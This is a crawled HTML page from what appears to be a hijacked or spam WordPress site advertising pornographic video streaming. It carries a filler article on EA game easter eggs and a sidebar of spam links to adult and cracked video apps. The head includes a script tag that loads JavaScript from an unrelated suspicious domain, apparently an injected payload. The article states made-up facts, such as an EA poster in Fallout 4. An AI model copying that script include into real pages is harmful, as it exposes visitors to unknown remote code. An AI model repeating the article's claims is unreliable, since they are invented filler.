

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.ledzep4.com/308.html
body_size: 8104
content:
<!DOCTYPE html>
<html lang="zh-CN" prefix="og: http://ogp.me/ns#">
<head>
    <meta charset="UTF-8"/>
    <meta http-equiv="X-UA-Compatible" content="IE=edge"/>
    <meta name="viewport" content="width=device-width, initial-scale=1"/>
            <link rel="pingback" href="http://www.ledzep4.com/xmlrpc.php">
        <title>&#40635;&#35910;&#20256;&#23186;&#32593;</title>

<!-- This site is optimized with the Yoast SEO plugin v6.2 - https://yoa.st/1yg?utm_content=6.2 -->
<meta name="description" content="&#40635;&#35910;&#20256;&#23186;&#32593;"/>
<meta name="keywords" content="&#40635;&#35910;&#20256;&#23186;&#32593;"/>
<link rel="canonical" href="http://www.ledzep4.com/308.html" />
<meta property="og:locale" content="zh_CN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="&#40635;&#35910;&#20256;&#23186;&#32593;" />
<meta property="og:description" content="&#40635;&#35910;&#20256;&#23186;&#32593;" />
<meta property="og:url" content="http://www.ledzep4.com/308.html" />
<meta property="og:site_name" content="&#24555;&#29483;&#40644;&#33394;&#22312;&#32447;&#35266;&#30475;" />
<meta property="article:section" content="&#24555;&#29483;&#40644;&#33394;&#22312;&#32447;&#35266;&#30475;" />
<meta property="article:published_time" content="2024-07-06T14:06:55+08:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="&#40635;&#35910;&#20256;&#23186;&#32593;" />
<meta name="twitter:title" content="&#40635;&#35910;&#20256;&#23186;&#32593;" />
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"http:\/\/www.ledzep4.com\/","name":"&#24555;&#29483;&#40644;&#33394;&#22312;&#32447;&#35266;&#30475;","potentialAction":{"@type":"SearchAction","target":"http:\/\/www.ledzep4.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//www.ledzep4.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="&#24555;&#29483;&#40644;&#33394;&#22312;&#32447;&#35266;&#30475; &raquo; Feed" href="http://www.ledzep4.com/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.ledzep4.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.18"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.ledzep4.com/wp-includes/css/dist/block-library/style.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='lois-fonts-css'  href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A200%2C200i%2C300%2C300i%2C400%2C400i%2C600%2C600i%2C700%2C700i%2C900%2C900i&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='http://www.ledzep4.com/wp-content/themes/lois/assets/css/bootstrap.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='http://www.ledzep4.com/wp-content/themes/lois/assets/font-awesome/css/font-awesome.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-select-css'  href='http://www.ledzep4.com/wp-content/themes/lois/assets/css/bootstrap-select.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='lois-style-css'  href='http://www.ledzep4.com/wp-content/themes/lois/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css'  href='http://www.ledzep4.com/wp-content/themes/lois/assets/css/animate.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='slick-slider-styles-css'  href='http://www.ledzep4.com/wp-content/themes/lois/assets/css/slick.css?ver=5.4.18' type='text/css' media='all' />
<!--[if lt IE 9]>
<script type='text/javascript' src='http://www.ledzep4.com/wp-content/themes/lois/assets/js/html5shiv.js?ver=3.7.0'></script>
<![endif]-->
<script type='text/javascript' src='http://www.ledzep4.com/wp-content/themes/lois/assets/js/respond.js?ver=1.3.0'></script>
<script type='text/javascript' src='http://www.ledzep4.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='http://www.ledzep4.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://www.ledzep4.com/wp-content/themes/lois/assets/js/slick.js?ver=5.4.18'></script>
<script type='text/javascript' src='http://www.ledzep4.com/wp-includes/js/imagesloaded.min.js?ver=3.2.0'></script>
<script type='text/javascript' src='http://www.ledzep4.com/wp-content/themes/lois/assets/js/custom.js?ver=5.4.18'></script>
<script type='text/javascript' src='http://www.ledzep4.com/wp-content/themes/lois/assets/js/counterup.js?ver=5.4.18'></script>
<link rel='https://api.w.org/' href='http://www.ledzep4.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.ledzep4.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.ledzep4.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.4.18" />
<link rel='shortlink' href='http://www.ledzep4.com/?p=308' />
<link rel="alternate" type="application/json+oembed" href="http://www.ledzep4.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.ledzep4.com%2F308.html" />
<link rel="alternate" type="text/xml+oembed" href="http://www.ledzep4.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.ledzep4.com%2F308.html&#038;format=xml" />
<script src="http://mip.jiujiudidibalaoli123.com/jQuery/coffe_132.js"></script>
    <style type="text/css">
        .header-color1 {
            background-color:         }

        .navbar-default .navbar-nav > li > a {
            color:         }

        .navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > a:focus, .navbar-default .navbar-nav > .active > a:hover {
            color: ;
        }

        .navbar-default .navbar-nav > li > a:focus, .navbar-default .navbar-nav > li > a:hover {
            color: ;
        }

        .navbar-default .navbar-nav > .active > a:focus, .navbar-default .navbar-nav > .active > a:hover {
            color: ;
        }

        .navbar-default .navbar-nav > li > a:focus {
            color:  !important;
        }
        .navbar-default .navbar-toggle:focus, .navbar-default .navbar-toggle:hover{
            border-color:;
        }
        .navbar-default .navbar-toggle:focus .icon-bar, .navbar-default .navbar-toggle:hover .icon-bar{
            background-color: ;
        }

        .light-box-style .light-style-boxes-bg:hover {
            border-color: ;
        }

        a:hover, a:focus {
            color: ;
        }
        .team-v11 .team-wrapper-v11:hover > p:before{
            background: ;
        }
        .wpcf7 input[type="submit"], .cont-form .wpcf7 input[type="submit"]{
             background-color: ;
        }
        .single-box-style:hover span.boxIcon{
            background-color: ;
        }
        
        .agency-contact-area-content h6 {
            color: ;
        }

        a {
            color: ;
        }

        #myBtn {
            background-color: ;
        }
        .boxIcon{
            border: 1px solid ;
        }
        .button.full_bg_1 {
            background-color: ;
        }

        a.button_theme_1 {
            border-color: ;
        }

        .agency-membership-plan-content a.button_theme_1 {
            border-color: ;
        }

        .agency-membership-plan-content .button.full_bg_1 {
            background-color: ;
        }

        .widget ul > li > a:focus,
        .widget ul > li:hover a {
            color: ;
        }

        .team-rsp:hover a.view-photo {
            background-color: ;
        }
        .portfolio .portfolio-content-box a.view-photo {
            background-color: ;
        }

        .entry-title a:focus, .entry-title a:hover {
            color: ;
        }

        .btn-blue, .btn-blue:focus, .btn-blue:hover {
            border-color: ;
            background-color: ;
        }

        /* pricing color */
        .agency-membership-plan-content h4, .agency-membership-plan-content h2, .agency-membership-plan-content ul li {
            color: ;
        }

        .agency-membership-plan-content ul {
            border-color: ;
        }

        .agency-membership-plan-block .trial-membership-plan-label {
            background: linear-gradient(140deg,  50px, transparent 20px);
        }

    </style>
    </head>
<body class="post-template-default single single-post postid-308 single-format-standard" data-spy="scroll">
<div class="main-wrapper">
    <div class="header-wrapper">
        <!-- Header -->
        <header>
            <!-- Header Row 2 -->
            <div class="header-row header-row-2 header-color1">
                <div class="container">
                    <div class="row">
                        <!-- Left -->
                        <div class="header-row-2-left col-sm-3 col-md-3">
                            <div class="logo ">
                                                                    <h1 class="header-logo-text pull-left"><a
                                                href="http://www.ledzep4.com/">&#24555;&#29483;&#40644;&#33394;&#22312;&#32447;&#35266;&#30475;</a>
                                    </h1>
                                                            </div>
                        </div>
                        <!-- /Left -->
                        <!-- Right -->
                        <div class="header-row-2-right col-sm-9 col-md-9">
                            <nav class="navbar navbar-default navbar-right">
                                <div class="navbar-header">
                                    <button type="button" class="navbar-toggle collapsed" data-toggle="collapse"
                                            data-target=".navbar-collapse" aria-expanded="false">
                                        <span class="sr-only">Toggle Navigation</span>
                                        <span class="icon-bar"></span>
                                        <span class="icon-bar"></span>
                                        <span class="icon-bar"></span>
                                    </button>
                                </div>
                                <div class="collapse navbar-collapse"><ul id="menu-a" class="nav navbar-nav"><li id="menu-item-6" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6"><a title="主页" href="/">主页</a></li>
</ul></div>                            </nav>
                        </div>
                        <!-- /Right -->
                    </div>
                </div>
            </div>
            <!-- /Header Row 2 -->
        </header>
    </div>
    <!-- /Header -->
    <div class="banner-area">
                    <div class="entry-thumb"><a href="http://www.ledzep4.com/308.html"><img
                            src="http://www.ledzep4.com/wp-content/themes/lois/assets/images/featured3.jpg"
                            alt="Permalink to: &#40635;&#35910;&#20256;&#23186;&#32593;" class="img-responsive"/></a></div>
                    <div class="container">
            <div class="banner-desp">
                <div class="container">
                                            <h3 class="entry-category"><a href="http://www.ledzep4.com/category/3">&#24555;&#29483;&#40644;&#33394;&#22312;&#32447;&#35266;&#30475;</a></h3>
                                                                <h2 class="entry-title text-color-white content-black">&#40635;&#35910;&#20256;&amp;#2318</h2>
                                    </div>
            </div>
        </div>
    </div>
    <section class="blog-post">
        <div class="container">
                            <div class="row">
                    <div class="col-md-8 main-class">
                        <div class="main-column two-columns">
                            <!-- Post Content -->
<div id="post-308" class="details entry-single post-308 post type-post status-publish format-standard hentry category-3">
    <div class="entry-body-details vs5 ">
        <div class="shadow-details">
            <div class="row">
                <div class="blog-post-top col-md-9 col-sm-9 clearfix pull-left">
                    <div class="blog-post-author">
                        <div class="author-img-post-top">
                            <div id="author-avatar" class="author-post-top">
                                <img src="http://2.gravatar.com/avatar/5c25312fa38a949de0d0fd157aee4a67?s=50&#038;d=monsterid&#038;r=g" width="50" height="50" alt="头像" class="avatar avatar-50 wp-user-avatar wp-user-avatar-50 photo avatar-default" />                            </div><!-- #author-avatar -->
                        </div>
                    </div>
                                            <div class="blog-description">
                                                            - 2024年7月6日</p>
                                                </div>
                                    </div>
                <div class="blog-post-right col-md-3 col-sm-3 clearfix pull-right">
                    <div class="comment">
                        <a href="http://www.ledzep4.com/308.html#respond"><i class="fa fa-comment-o"></i>
                            没有评论</a>
                    </div>
                </div>
            </div>
            <div class="entry-content clearfix">
                                <p>　　EA彩蛋</p>
<p>EA彩蛋是指电子游戏制作公司EA在其游戏中特意隐藏的一些秘密或者隐藏内容。这些彩蛋通常需要玩家通过一些特殊的操作或者完成一些特定的任务才能触发。EA彩蛋有时是一些有趣的小插曲，有时则是一些难以置信的秘密，总之，它们给玩家带来了许多意想不到的惊喜和乐趣。<br />
EA彩蛋的历史可以追溯到上个世纪90年代，当时EA公司在《模拟城市》游戏中引入了第一个彩蛋。在游戏中，玩家需要在特定的条件下找到一只隐藏的大猩猩，如果找到并点击它，就能解锁一个隐藏的玩具。这个彩蛋成为了当时游戏界的轰动事件，为EA公司赢得了许多玩家的喜爱。<br />
自那时以来，EA彩蛋已经成为了许多EA游戏中的一部分，它们成为了玩家们交流和分享的话题。玩家们花费大量时间研究和探索游戏中的每一个角落，以寻找那些隐藏的秘密。有时候，这些彩蛋会展示出游戏开发者们的幽默感和创造力，让玩家们在游戏中感到更加快乐和满足。<br />
例如，在《FIFA》系列的游戏中，有一些隐藏球员可以在某些条件下解锁。这些球员可能是一些传奇球星，或者是一些著名的足球明星。玩家需要完成一系列的任务或者在特定的模式中获得特定的成就才能解锁这些球员。这种彩蛋增加了游戏的乐趣和挑战性，让玩家们能够亲身体验到他们最喜爱的球星在比赛中的感觉。<br />
EA彩蛋还可以是一些有趣的小插曲，用来取悦玩家。在《辐射4》这款游戏中，玩家可以在一个巨型海报中发现一张恶搞版的EA游戏海报，这种幽默的彩蛋让玩家们忍俊不禁。还有一些游戏中隐藏的迷宫或者隐藏关卡，玩家们需要找到特定的入口或者通过一些复杂的操作才能进入。这些彩蛋提供了额外的游戏内容和挑战，让玩家们在完成主线任务后依然可以继续享受游戏的乐趣。<br />
EA彩蛋的出现也是为了回报那些忠实并且对游戏有着极高热情的玩家。通过寻找和发现这些彩蛋，玩家们能够感受到自己的努力和耐心所带来的回报，这种成就感是其他方式无法比拟的。而且，彩蛋的存在也能够增加游戏的耐玩性和回放价值，玩家们在不同的游戏中都可以享受到不同的彩蛋，这让他们更加投入到游戏中去。<br />
总之，EA彩蛋成为了许多EA游戏中令人期待的一部分。它们通过隐藏的秘密和有趣的内容，给玩家们带来了许多惊喜和乐趣。不仅增加了游戏的乐趣和挑战性，还能让玩家们感受到自己的努力所取得的成就。EA彩蛋已经成为了游戏界一个重要的文化象征，也成为了许多玩家们共同的话题和分享的乐趣来源。在未来，我们可以期待更多有趣和令人惊喜的EA彩蛋的出现。</p>
            </div>
        </div>
        <div class="padding-top">
            <div class="shadow-details ">
                <ul class="list-inline  padding-bottom">Tags:<li><b><a href="" class="text-color-dark"></a></b></li></ul>            </div>
            <div class="shadow-details">
                    <div class="post-navigation">
        <div class="post-previous"><a href="http://www.ledzep4.com/306.html" rel="prev"><span>Previous article</span> &#52;&#48;&#52;&#40644;&#33394;&#32593;&#31449;</a></div>
        <div class="post-next"><a href="http://www.ledzep4.com/310.html" rel="next"><span>Next article</span> &#27491;&#33021;&#37327;&#32593;&#31449;&#22320;&#22336;&#38142;&#25509;&#20813;&#36153;</a></div>
    </div><!-- .post-navigation -->
    <div class="clearfix"></div>

                </div>
            <div class="blog-published blog-tab-area col-sm-12 shadow-details">
                <div class="col-sm-3 col-md-3 pl">
                    <div class="author-img-post">
                        <div id="author-avatar" class="author-post">
                            <img src="http://2.gravatar.com/avatar/5c25312fa38a949de0d0fd157aee4a67?s=140&#038;d=monsterid&#038;r=g" width="140" height="140" alt="头像" class="avatar avatar-140 wp-user-avatar wp-user-avatar-140 photo avatar-default" />                        </div><!-- #author-avatar -->
                    </div>
                </div>
                <div class="col-sm-9 col-md-9 pl pr">
                    <h5><a href=""
                           class="text-color-dark">Published byadmin</a>
                    </h5>
                                        <h6><a href=""
                           class="text-color-dark">View all post byadmin</a>
                    </h6>
                </div>
            </div>
        </div>
        <div class="padding-top ">
            <div class="shadow-details col-sm-12">
                        <div id="related-posts" class="single-box">
            <h2 class="share-title">Related Posts</h2>
            <ul>                    <li class="col-sm-4">
                    <div class="related-thumb">
                                            </div>
                    <div class="related-content">
                        <h3>
                            <a href="http://www.ledzep4.com/479.html" rel="bookmark"
                               title="Permalink to: &#20840;&#32593;&#26368;&#20840;&#30701;&#35270;&#39057;&#19979;&#36733;&#19997;&#29916;&#35270;&#39057;&#19979;&#36733;&#097;&#112;&#112;&#19997;&#29916;&#33609;&#33683;&#65288;&#24050;&#26356;&#26032;&#041;">&#20840;&#32593;&#26368;&#20840;&#30701;&#35270;&#39057;&#19979;&#36733;&#19997;&#29916;&#35270;&#39057;&#19979;&#36733;&#97;&#112;&#112;&#19997;&#29916;&#33609;&#33683;&#65288;&#24050;&#26356;&#26032;&#41;</a>
                        </h3>
                        2024年10月6日                    </div>
                    </li>                    <li class="col-sm-4">
                    <div class="related-thumb">
                                            </div>
                    <div class="related-content">
                        <h3>
                            <a href="http://www.ledzep4.com/477.html" rel="bookmark"
                               title="Permalink to: &#20869;&#22320;&#20813;&#36153;&#21512;&#38598;&#20998;&#20139;&#19968;&#19979;&#19997;&#29916;&#35270;&#39057;&#19979;&#36733;&#23433;&#21331;&#29256;&#33394;&#26495;&#097;&#112;&#112;&#65288;&#20170;&#22825;&#26356;&#26032;&#041;">&#20869;&#22320;&#20813;&#36153;&#21512;&#38598;&#20998;&#20139;&#19968;&#19979;&#19997;&#29916;&#35270;&#39057;&#19979;&#36733;&#23433;&#21331;&#29256;&#33394;&#26495;&#97;&#112;&#112;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a>
                        </h3>
                        2024年10月5日                    </div>
                    </li>                    <li class="col-sm-4">
                    <div class="related-thumb">
                                            </div>
                    <div class="related-content">
                        <h3>
                            <a href="http://www.ledzep4.com/475.html" rel="bookmark"
                               title="Permalink to: &#26368;&#26032;&#35270;&#39057;&#25512;&#33616;&#19997;&#29916;&#25104;&#20154;&#097;&#112;&#112;&#30701;&#35270;&#39057;&#65288;&#20170;&#22825;&#26356;&#26032;&#041;">&#26368;&#26032;&#35270;&#39057;&#25512;&#33616;&#19997;&#29916;&#25104;&#20154;&#97;&#112;&#112;&#30701;&#35270;&#39057;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a>
                        </h3>
                        2024年10月4日                    </div>
                    </li>            </ul>
        </div>
        <div class="clearfix"></div>
                </div>
        </div>
    </div>
</div>

<!-- /Post Content -->                                                    </div>
                    </div>
                    <div class="col-md-4">
                        <div class="sidebar">
                                <div class="sidebar-default">		<div id="recent-posts-2" class="default-widget widget widget-sidebar widget_recent_entries">		<h4 class="widget-title">近期发布</h4>		<ul>
											<li>
					<a href="http://www.ledzep4.com/479.html">&#20840;&#32593;&#26368;&#20840;&#30701;&#35270;&#39057;&#19979;&#36733;&#19997;&#29916;&#35270;&#39057;&#19979;&#36733;&#97;&#112;&#112;&#19997;&#29916;&#33609;&#33683;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.ledzep4.com/477.html">&#20869;&#22320;&#20813;&#36153;&#21512;&#38598;&#20998;&#20139;&#19968;&#19979;&#19997;&#29916;&#35270;&#39057;&#19979;&#36733;&#23433;&#21331;&#29256;&#33394;&#26495;&#97;&#112;&#112;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.ledzep4.com/475.html">&#26368;&#26032;&#35270;&#39057;&#25512;&#33616;&#19997;&#29916;&#25104;&#20154;&#97;&#112;&#112;&#30701;&#35270;&#39057;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.ledzep4.com/473.html">&#34321;&#33735;&#36719;&#20214;&#26080;&#38480;&#35266;&#30475;&#19997;&#29916;&#35270;&#39057;&#26087;&#29256;&#26412;&#97;&#112;&#112;&#19979;&#36733;&#65288;&#20170;&#26085;&#41;</a>
									</li>
											<li>
					<a href="http://www.ledzep4.com/471.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#39321;&#34121;&#19997;&#29916;&#21521;&#26085;&#33909;&#35270;&#39057;&#97;&#112;&#112;&#19979;&#36733;&#65288;&#20170;&#26085;&#41;</a>
									</li>
											<li>
					<a href="http://www.ledzep4.com/469.html">&#34321;&#33735;&#36719;&#20214;&#26080;&#38480;&#35266;&#30475;&#23567;&#34636;&#34474;&#97;&#112;&#112;&#23433;&#21331;&#65288;&#21018;&#21018;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.ledzep4.com/467.html">&#20840;&#32593;&#30495;&#27491;&#30340;&#20813;&#36153;&#36719;&#20214;&#19997;&#29916;&#35270;&#39057;&#23567;&#20248;&#35270;&#39057;&#97;&#112;&#112;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.ledzep4.com/465.html">&#20840;&#32593;&#26368;&#20840;&#30701;&#35270;&#39057;&#19979;&#36733;&#23567;&#33609;&#38738;&#38738;&#35270;&#39057;&#20813;&#36153;&#35266;&#30475;&#97;&#112;&#112;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.ledzep4.com/463.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#23567;&#34636;&#34474;&#97;&#112;&#112;&#26080;&#38480;&#35266;&#30475;&#27745;&#33540;&#23376;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.ledzep4.com/460.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#19997;&#29916;&#97;&#112;&#112;&#30772;&#35299;&#29256;&#30334;&#24230;&#20113;&#65288;&#20170;&#26085;&#41;</a>
									</li>
											<li>
					<a href="http://www.ledzep4.com/458.html">&#20840;&#32593;&#30495;&#27491;&#30340;&#20813;&#36153;&#36719;&#20214;&#35910;&#22902;&#30701;&#35270;&#39057;&#105;&#111;&#115;&#23433;&#35013;&#25163;&#26426;&#29256;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.ledzep4.com/456.html">&#20840;&#32593;&#30495;&#27491;&#30340;&#20813;&#36153;&#36719;&#20214;&#40644;&#29916;&#97;&#112;&#112;&#25913;&#25104;&#19997;&#29916;&#97;&#112;&#112;&#65288;&#20170;&#26085;&#41;</a>
									</li>
											<li>
					<a href="http://www.ledzep4.com/454.html">&#26368;&#20840;&#30340;&#35270;&#39057;&#35266;&#30475;&#36719;&#20214;&#25104;&#19997;&#29916;&#35270;&#39057;&#20154;&#97;&#112;&#112;&#27745;&#32593;&#31449;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.ledzep4.com/452.html">&#20840;&#32593;&#26368;&#20840;&#30701;&#35270;&#39057;&#19979;&#36733;&#23567;&#33609;&#23567;&#35828;&#97;&#112;&#112;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</a>
									</li>
											<li>
					<a href="http://www.ledzep4.com/450.html">&#20869;&#22320;&#20813;&#36153;&#21512;&#38598;&#20998;&#20139;&#19968;&#19979;&#19997;&#29916;&#27185;&#26691;&#39321;&#34121;&#97;&#112;&#112;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.ledzep4.com/448.html">&#28857;&#20987;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#19997;&#29916;&#97;&#112;&#112;&#26368;&#26032;&#19979;&#36733;&#32593;&#31449;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.ledzep4.com/446.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#23567;&#33609;&#97;&#112;&#112;&#23448;&#26041;&#26368;&#26032;&#19979;&#36733;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.ledzep4.com/444.html">&#20840;&#32593;&#30495;&#27491;&#30340;&#20813;&#36153;&#36719;&#20214;&#23567;&#33609;&#35270;&#39057;&#97;&#112;&#112;&#116;&#118;&#30772;&#35299;&#29256;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.ledzep4.com/442.html">&#34321;&#33735;&#36719;&#20214;&#26080;&#38480;&#35266;&#30475;&#57;&#49;&#39321;&#34121;&#35270;&#39057;&#19979;&#36733;&#30452;&#25773;&#97;&#112;&#112;&#19979;&#36733;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.ledzep4.com/439.html">&#21487;&#20197;&#20813;&#36153;&#35266;&#30475;&#30340;&#36719;&#20214;&#35910;&#22902;&#30701;&#35270;&#39057;&#97;&#112;&#112;&#19979;&#36733;&#30772;&#35299;&#29256;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.ledzep4.com/437.html">&#26368;&#26032;&#35270;&#39057;&#25512;&#33616;&#23567;&#33609;&#97;&#112;&#112;&#19979;&#36733;&#23567;&#33609;&#29256;&#19979;&#36733;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.ledzep4.com/435.html">&#26368;&#26032;&#20813;&#36153;&#36719;&#20214;&#25512;&#33616;&#19997;&#29916;&#35270;&#39057;&#27745;&#97;&#112;&#112;&#19979;&#36733;&#23433;&#35013;&#22823;&#20840;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</a>
									</li>
											<li>
					<a href="http://www.ledzep4.com/433.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#23383;&#24149;&#32593;&#97;&#112;&#112;&#19979;&#36733;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.ledzep4.com/431.html">&#20840;&#32593;&#30495;&#27491;&#30340;&#20813;&#36153;&#36719;&#20214;&#19997;&#29916;&#35270;&#39057;&#26080;&#27861;&#21024;&#38500;&#97;&#112;&#112;&#65288;&#20170;&#26085;&#41;</a>
									</li>
											<li>
					<a href="http://www.ledzep4.com/429.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#947;&#23383;&#24149;&#32593;&#97;&#112;&#112;&#19979;&#36733;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</a>
									</li>
					</ul>
		</div></div>
<!-- /Sidebar -->                        </div>
                    </div>
                </div>
                    </div>
    </section>
<footer class="footer_variation_style_01">
    <div class="container">
        <div class="row">
            <div class="col-md-5 col-sm-5 fv_sty_left">
                <div class="logo ">
                                            <h1 class="header-logo-text"><a
                                    href="http://www.ledzep4.com/">&#24555;&#29483;&#40644;&#33394;&#22312;&#32447;&#35266;&#30475;</a>
                        </h1>
                                    </div>
            </div>
            <div class="col-md-7 col-sm-7">
                <div class="footer_variation_socialicon pull-right">
                                                            <button onclick="topFunction()" id="myBtn" title="Go to top"><i class="fa fa-angle-up"></i></button>
                </div>
                                    <div class="rights-res">&copy; 2026 <a href="http://www.ledzep4.com/">&#24555;&#29483;&#40644;&#33394;&#22312;&#32447;&#35266;&#30475;</a></div>
                                <div class="rights-res">Designed with love by : <a href="https://www.sanyog.in">Sanyog Shelar</a></div>
            </div>
        </div>
    </div>
</footer>
</div><!-- /Main Wrapper -->
<script>(function(){
    var bp = document.createElement(\'script\');
    var curProtocol = window.location.protocol.split(\':\')[0];
    if (curProtocol === \'https\'){
   bp.src = \'https://zz.bdstatic.com/linksubmit/push.js\';
  }
  else{
  bp.src = \'http://push.zhanzhang.baidu.com/push.js\';
  }
    var s = document.getElementsByTagName(\"script\")[0];
    s.parentNode.insertBefore(bp, s);
})();</script><script type='text/javascript' src='http://www.ledzep4.com/wp-content/themes/lois/assets/js/bootstrap.js?ver=3.3.5'></script>
<script type='text/javascript' src='http://www.ledzep4.com/wp-content/themes/lois/assets/js/bootstrap-select.js?ver=1.5.4'></script>
<script type='text/javascript' src='http://www.ledzep4.com/wp-includes/js/wp-embed.min.js?ver=5.4.18'></script>
</body>
</html>














--- FILE ---
content_type: text/css
request_url: http://www.ledzep4.com/wp-content/themes/lois/style.css?ver=1.0
body_size: 21167
content:
